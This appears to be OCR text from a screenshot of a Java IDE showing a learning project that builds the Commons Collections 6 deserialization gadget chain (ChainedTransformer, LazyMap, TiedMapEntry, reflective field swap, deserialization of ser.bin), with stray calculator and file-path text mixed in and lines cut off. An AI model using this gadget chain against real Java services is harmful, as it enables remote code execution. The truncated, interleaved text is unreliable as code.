 Project
Main.java
CC6_TEST.java
CC3_4.java
TransformedMap.java
pom.xml (cc-lian)
35
17 public class CC6_TEST {
33 public static void main(String[] args) throws Exception {
39
40 };
41 Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(
42 ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformer
43 HashMap<Object,Object> map=new HashMap();
44 Map lazyMap=LazyMap.lazyMap(map,chainedTransformer);
45 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "keykey");
46 HashMap<Object,Object> ser_map=new HashMap();
47 ser_map.put(tiedMapEntry,"value");
48 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
49 f.setAccessible(true);
50 f.set(chainedTransformer, Transformer);
51 lazyMap.remove( key: "keykey");
52 //Serializ(ser_map);
53 Unserializ( Filename: "ser.bin");
54 }
55
56 }
记忆
内存中未保存任何内容。
0
MS
C
%
÷
9
×
6
−
3
+
.
=
D:\工具\JAVA版本替换\store\jdk1.8.0_65\bin\java.exe ...